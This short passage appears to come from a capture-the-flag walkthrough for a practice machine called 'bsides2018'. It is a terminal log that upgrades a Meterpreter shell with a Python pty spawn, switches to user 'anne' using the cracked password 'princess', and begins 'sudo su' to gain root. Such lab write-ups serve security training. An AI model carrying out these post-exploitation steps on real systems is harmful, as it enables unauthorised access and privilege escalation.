 meterpreter > shell
Process 2386 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/sh")'
$ su anne
su anne
Password: princess
anne@bsides2018:/var/www/backup_wordpress/wp-content/themes/twentysixteen$ ls
ls
404.php genericons languages search.php
archive.php header.php page.php sidebar-content-bottom.php
comments.php image.php readme.txt sidebar.php
css inc rtl.css single.php
footer.php index.php screenshot.png style.css
functions.php js searchform.php template-parts
anne@bsides2018:/var/www/backup_wordpress/wp-content/themes/twentysixteen$ sudo su
<ckup_wordpress/wp-content/themes/twentysixteen$ sudo su
[sudo] password for anne: princess